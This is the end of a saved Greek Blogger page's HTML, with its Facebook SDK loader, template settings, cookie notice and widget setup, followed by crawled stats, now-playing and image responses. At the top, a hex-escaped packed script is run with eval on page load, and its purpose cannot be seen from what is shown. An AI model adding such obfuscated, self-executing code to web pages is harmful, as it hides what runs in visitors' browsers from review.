\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4HnpAGLUgqyFEu2tRfGGaT4F5Mzw:1768740638447';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2013/10/blog-post_4.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2013/10/blog-post_4.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2013/10/blog-post_4.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/568251433732506986/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '568251433732506986', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAmKvkt6tpyfK_9ZdP4Xrr-IP7xTbAkFBPmdNzw2q9HCpGkLZEVCoDkt-3Bq6P6vcih0SzBm_uh1AeQUw-VaTWjnnPd0Iv47LWKKxAqnEOYb5gjZe8ISwTK_NFXblef1xqqy30ZukdR6o9/s72-c/plateia853_1.jpg', 'postImageUrl': 'http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg', 'pageName': '\u03a1\u0395\u0395\u0395...\u039f\u03a5\u03a3\u03a4!!!', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u03a1\u0395\u0395\u0395...\u039f\u03a5\u03a3\u03a4!!!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a1\u0395\u0395\u0395...\u039f\u03a5\u03a3\u03a4!!!', 'description': '  \u2022 \u0394\u03b7\u03bc\u03b1\u03c1\u03c7\u03bf\u03c2 \u03b3\u03b9\u03b1...\u03ba\u03bb\u03ac\u03bc\u03b1\u03c4\u03b1!   \u2022 \u039f\u03c1\u03b3\u03ae, \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u039c\u03c0\u03bf\u03c5\u03c4\u03ac\u03c1\u03b7!   \u2022 \u0394\u03c5\u03bf...\u03c0\u03b5\u03bd\u03b1\u03bb\u03c4\u03c5!     \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0       \u03a0\u03bf\u03b9\u03bf\u03c2, \u03c4\u03bf \u03c0\u03b5\u03c1\u03af\u03bc\u03b5\u03bd\u03b5! \u039f\u03c5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03bf\u03b9...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSfyo9qqJHGuj_6OhnZESUAsQVsK8zMqtUbTIP_0j8NEUMn_43TF13xEwpa8ZIttgdzyF40UN6SrA5IMtRr_Qy3jS6-JbASD0JiuRoh6pgy3C_efraND4ag5_bwKV4MUg', 'url': 'http://www.giorgoskontonis.gr/2013/10/blog-post_4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 568251433732506986}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCXRQ96sGmh0cd2jMRzs102lB0zHcfbUQSXNJZqRp9g3sHvlSOntQ2MjG62SkwNshCqNfXLGNlwoe5HEf0lbGqsv-9kJg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCXRQ96sGmh0cd2jMRzs102lB0zHcfbUQSXNJZqRp9g3sHvlSOntQ2MjG62SkwNshCqNfXLGNlwoe5HEf0lbGqsv-9kJg
body_size: 261
content:
{"total":1301754,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,13],[1,21],[2,19],[3,29],[4,22],[5,24],[6,32],[7,100],[8,88],[9,58],[10,37],[11,32],[12,19],[13,44],[14,26],[15,36],[16,33],[17,31],[18,27],[19,24],[20,28],[21,27],[22,22],[23,32],[24,33],[25,35],[26,20],[27,31],[28,38],[29,10]],"nextTickMs":900000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 169
content:
Μελίνα Ασλανίδου - Όταν Οι Καρδιές Χωρίζουνε (συμμετέχει η Αφροδίτη Μάνου) - Official Music Video

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 58796
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>